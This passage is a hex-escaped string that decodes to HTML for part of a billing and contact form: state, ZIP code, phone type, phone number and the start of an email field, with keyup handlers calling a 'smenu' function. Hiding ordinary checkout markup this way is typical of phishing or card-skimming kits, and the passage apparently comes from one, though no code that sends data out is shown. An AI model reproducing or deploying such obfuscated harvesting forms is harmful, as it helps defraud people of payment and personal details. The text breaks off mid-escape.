\x67\x53\x74\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x53\x74\x61\x74\x65\x28\x6F\x70\x74\x69\x6F\x6E\x61\x6C\x29\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x20\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x5A\x49\x50\x20\x63\x6F\x64\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x7A\x69\x70\x20\x63\x6F\x64\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x63\x79\x6D\x6E\x31\x31\x3E\x43\x6F\x6E\x74\x61\x63\x74\x20\x49\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x34\x30\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x20\x30\x20\x30\x20\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x6E\x61\x6D\x65\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x65\x72\x72\x6F\x72\x3D\x22\x22\x72\x65\x71\x75\x69\x72\x65\x64\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4F\x42\x49\x4C\x45\x3E\x4D\x6F\x62\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4F\x4D\x45\x3E\x48\x6F\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x4F\x52\x4B\x3E\x57\x6F\x72\x6B\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x74\x79\x70\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6C\x65\x66\x74\x3A\x2D\x31\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x31\x30\x30\x25\x20\x2D\x20\x31\x34\x33\x70\x78\x29\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x32\x33\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x31\x30\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x61\x6C\x69\x6E\x67\x2D\x63\x6F\x64\x65\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x30\x20\x34\x70\x78\x20\x34\x70\x78\x20\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x20\x34\x30\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x74\x65\x6C\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x34\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x70\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x7